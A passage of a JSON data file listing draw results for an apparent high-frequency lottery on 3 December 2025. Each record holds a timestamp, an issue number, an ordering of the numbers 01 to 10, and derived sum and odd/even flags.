10:05:33","preDrawIssue":33825589,"preDrawCode":"04,08,10,05,03,07,02,01,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:04:18","preDrawIssue":33825588,"preDrawCode":"05,06,10,01,07,03,09,02,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:03:03","preDrawIssue":33825587,"preDrawCode":"08,07,05,02,09,03,06,01,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 10:01:48","preDrawIssue":33825586,"preDrawCode":"03,02,08,05,07,10,06,01,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 10:00:33","preDrawIssue":33825585,"preDrawCode":"02,06,03,01,10,08,07,09,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:59:18","preDrawIssue":33825584,"preDrawCode":"02,10,05,07,08,09,06,03,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:58:03","preDrawIssue":33825583,"preDrawCode":"07,03,08,05,09,10,04,06,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:56:48","preDrawIssue":33825582,"preDrawCode":"01,08,05,04,10,02,07,03,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:55:33","preDrawIssue":33825581,"preDrawCode":"03,05,02,06,04,01,08,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:54:18","preDrawIssue":33825580,"preDrawCode":"03,09,08,07,05,02,04,10,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:53:03","preDrawIssue":33825579,"preDrawCode":"04,03,06,02,01,09,08,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:51:48","preDrawIssue":33825578,"preDrawCode":"08,02,07,03,05,06,09,04,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:50:33","preDrawIssue":33825577,"preDrawCode":"01,09,10,07,06,08,04,03,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:49:18","preDrawIssue":33825576,"preDrawCode":"07,05,02,09,04,10,01,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:48:03","preDrawIssue":33825575,"preDrawCode":"09,01,10,03,02,05,04,07,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:46:48","preDrawIssue":33825574,"preDrawCode":"06,01,02,03,09,08,04,10,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:45:33","preDrawIssue":33825573,"preDrawCode":"06,08,02,05,10,03,09,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:44:18","preDrawIssue":33825572,"preDrawCode":"01,07,05,10,02,09,06,03,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:43:03","preDrawIssue":33825571,"preDrawCode":"06,10,03,07,08,09,02,01,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:41:48","preDrawIssue":33825570,"preDrawCode":"03,09,07,02,06,10,05,08,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:40:33","preDrawIssue":33825569,"preDrawCode":"07,05,10,09,03,02,01,06,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:39:18","preDrawIssue":33825568,"preDrawCode":"06,05,03,07,08,04,09,10,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:38:03","preDrawIssue":33825567,"preDrawCode":"05,10,08,01,09,03,07,06,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:36:48","preDrawIssue":33825566,"preDrawCode":"02,08,01,05,04,06,07,09,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:35:33","preDrawIssue":33825565,"preDrawCode":"03,07,04,06,09,02,05,01,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:34:18","preDrawIssue":33825564,"preDrawCode":"01,07,03,08,10,05,04,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:33:03","preDrawIssue":33825563,"preDrawCode":"08,04,06,05,10,02,09,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:31:48","preDrawIssue":33825562,"preDrawCode":"05,04,01,03,06,02,08,10,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:30:33","preDrawIssue":33825561,"preDrawCode":"03,08,06,05,07,01,04,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:29:18","preDrawIssue":33825560,"preDrawCode":"05,02,04,01,09,08,03,10,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:28:03","preDrawIssue":33825559,"preDrawCode":"06,05,03,08,02,04,09,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:26:48","preDrawIssue":33825558,"preDrawCode":"10,03,04,09,07,05,01,08,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:25:33","preDrawIssue":33825557,"preDrawCode":"04,05,10,08,06,07,02,01,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:24:18","preDrawIssue":33825556,"preDrawCode":"09,05,04,07,02,06,03,01,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:23:03","preDrawIssue":33825555,"preDrawCode":"06,01,08,02,10,03,04,05,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:21:48","preDrawIssue":33825554,"preDrawCode":"07,06,10,09,02,01,04,08,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:20:33","preDrawIssue":33825553,"preDrawCode":"08,04,02,06,05,09,10,07,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:19:18","preDrawIssue":33825552,"preDrawCode":"10,07,09,02,05,01,06,08,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:18:03","preDrawIssue":33825551,"preDrawCode":"01,10,06,08,02,05,03,07,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:16:48","preDrawIssue":33825550,"preDrawCode":"08,09,04,06,01,02,07,05,03,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:15:33","preDrawIssue":33825549,"preDrawCode":"04,02,08,06,07,10,09,01,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:14:18","preDrawIssue":33825548,"preDrawCode":"09,02,05,07,04,08,10,06,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:13:03","preDrawIssue":33825547,"preDrawCode":"04,06,01,02,08,07,03,10,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:11:48","preDrawIssue":33825546,"preDrawCode":"10,06,05,08,04,07,09,02,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:10:33","preDrawIssue":33825545,"preDrawCode":"08,05,04,02,03,06,09,07,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:09:18","preDrawIssue":33825544,"preDrawCode":"06,10,02,09,04,03,01,08,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:08:03","preDrawIssue":33825543,"preDrawCode":"06,09,07,04,03,02,08,10,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:06:48","preDrawIssue":33825542,"preDrawCode":"07,05,10,04,08,09,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:05:33","preDrawIssue":33825541,"preDrawCode":"09,01,10,06,04,03,02,08,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:04:18","preDrawIssue":33825540,"preDrawCode":"06,01,05,10,07,09,04,03,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:03:03","preDrawIssue":33825539,"preDrawCode":"07,09,05,08,04,10,01,03,06,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 09:01:48","preDrawIssue":33825538,"preDrawCode":"08,10,09,04,03,01,02,05,07,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 09:00:33","preDrawIssue":33825537,"preDrawCode":"08,04,06,07,05,09,02,10,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:59:18","preDrawIssue":33825536,"preDrawCode":"10,07,04,08,01,03,06,02,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:58:03","preDrawIssue":33825535,"preDrawCode":"05,04,07,08,01,10,03,02,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:56:48","preDrawIssue":33825534,"preDrawCode":"03,05,04,06,09,01,08,10,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:55:33","preDrawIssue":33825533,"preDrawCode":"04,10,09,08,01,05,07,06,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:54:18","preDrawIssue":33825532,"preDrawCode":"04,05,01,10,02,09,03,07,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:53:03","preDrawIssue":33825531,"preDrawCode":"08,01,02,04,07,03,10,09,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:51:48","preDrawIssue":33825530,"preDrawCode":"04,05,01,07,02,08,03,09,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:50:33","preDrawIssue":33825529,"preDrawCode":"10,08,04,06,01,07,05,09,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:49:18","preDrawIssue":33825528,"preDrawCode":"06,08,05,09,10,02,03,07,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:48:03","preDrawIssue":33825527,"preDrawCode":"02,06,04,09,10,07,03,08,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:46:48","preDrawIssue":33825526,"preDrawCode":"02,09,03,05,10,08,04,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:45:33","preDrawIssue":33825525,"preDrawCode":"06,07,01,10,08,03,05,02,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:44:18","preDrawIssue":33825524,"preDrawCode":"04,10,08,07,01,05,09,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:43:03","preDrawIssue":33825523,"preDrawCode":"08,06,03,05,10,04,02,01,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:41:48","preDrawIssue":33825522,"preDrawCode":"03,09,07,04,08,02,06,01,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:40:33","preDrawIssue":33825521,"preDrawCode":"09,05,06,10,02,07,04,08,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:39:18","preDrawIssue":33825520,"preDrawCode":"02,04,01,08,03,10,09,07,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:38:03","preDrawIssue":33825519,"preDrawCode":"09,08,05,10,07,02,03,01,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:36:48","preDrawIssue":33825518,"preDrawCode":"03,02,06,05,01,07,08,09,10,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:35:33","preDrawIssue":33825517,"preDrawCode":"04,06,09,03,07,02,08,05,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:34:18","preDrawIssue":33825516,"preDrawCode":"06,01,08,07,02,04,05,09,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:33:03","preDrawIssue":33825515,"preDrawCode":"09,07,03,02,04,05,01,08,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:31:48","preDrawIssue":33825514,"preDrawCode":"07,10,08,04,01,05,09,03,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:30:33","preDrawIssue":33825513,"preDrawCode":"05,01,10,04,07,08,06,09,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:29:18","preDrawIssue":33825512,"preDrawCode":"02,09,03,04,07,06,08,05,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:28:03","preDrawIssue":33825511,"preDrawCode":"04,09,08,10,02,06,05,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:26:48","preDrawIssue":33825510,"preDrawCode":"08,09,07,02,10,03,01,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:25:33","preDrawIssue":33825509,"preDrawCode":"06,04,05,10,02,07,03,08,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:24:18","preDrawIssue":33825508,"preDrawCode":"05,01,02,04,07,06,08,09,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:23:03","preDrawIssue":33825507,"preDrawCode":"08,03,01,07,04,02,06,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:21:48","preDrawIssue":33825506,"preDrawCode":"05,02,03,10,08,01,09,06,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:20:33","preDrawIssue":33825505,"preDrawCode":"07,03,01,08,10,06,09,05,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:19:18","preDrawIssue":33825504,"preDrawCode":"03,06,05,10,04,01,07,09,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:18:03","preDrawIssue":33825503,"preDrawCode":"07,01,09,04,02,06,08,10,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:16:48","preDrawIssue":33825502,"preDrawCode":"02,07,08,03,06,09,10,04,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:15:33","preDrawIssue":33825501,"preDrawCode":"06,03,01,07,08,09,05,02,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:14:18","preDrawIssue":33825500,"preDrawCode":"07,08,04,09,03,01,10,02,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:13:03","preDrawIssue":33825499,"preDrawCode":"04,03,09,02,01,05,08,10,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:11:48","preDrawIssue":33825498,"preDrawCode":"01,10,07,05,04,02,06,03,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:10:33","preDrawIssue":33825497,"preDrawCode":"02,01,07,06,10,05,03,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:09:18","preDrawIssue":33825496,"preDrawCode":"08,09,03,10,06,01,04,07,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:08:03","preDrawIssue":33825495,"preDrawCode":"03,06,04,07,05,09,10,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:06:48","preDrawIssue":33825494,"preDrawCode":"05,07,06,09,02,03,10,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:05:33","preDrawIssue":33825493,"preDrawCode":"02,08,07,04,05,10,03,09,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 08:04:18","preDrawIssue":33825492,"preDrawCode":"03,04,01,07,06,02,08,09,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:03:03","preDrawIssue":33825491,"preDrawCode":"08,06,05,10,09,07,01,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:01:48","preDrawIssue":33825490,"preDrawCode":"06,10,01,03,08,02,04,07,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 08:00:33","preDrawIssue":33825489,"preDrawCode":"09,02,05,08,03,07,10,04,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:59:18","preDrawIssue":33825488,"preDrawCode":"04,09,10,08,03,05,02,07,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:58:03","preDrawIssue":33825487,"preDrawCode":"03,06,05,08,09,01,04,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 